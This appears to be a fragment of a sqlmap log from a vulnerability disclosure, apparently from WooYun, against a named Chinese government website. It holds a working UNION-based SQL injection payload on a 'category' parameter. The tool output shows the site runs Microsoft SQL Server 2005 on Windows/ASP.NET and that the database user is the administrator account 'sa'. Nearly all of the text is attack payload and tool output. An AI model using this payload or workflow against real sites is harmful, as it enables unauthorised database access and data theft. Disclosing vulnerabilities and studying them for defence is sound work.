 Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: category=202' UNION ALL SELECT CHAR(113)+CHAR(120)+CHAR(118)+CHAR(1
12)+CHAR(113)+CHAR(86)+CHAR(72)+CHAR(88)+CHAR(120)+CHAR(88)+CHAR(117)+CHAR(65)+C
HAR(122)+CHAR(85)+CHAR(78)+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(120)+CHAR(113),NUL
L,NULL--
---
[14:37:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET
back-end DBMS: Microsoft SQL Server 2005
[14:37:40] [INFO] fetching current user
current user:    'sa'
[14:37:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.xxsjsw.gov.cn'
[*] shutting down at 14:37:40
www.wooyun.org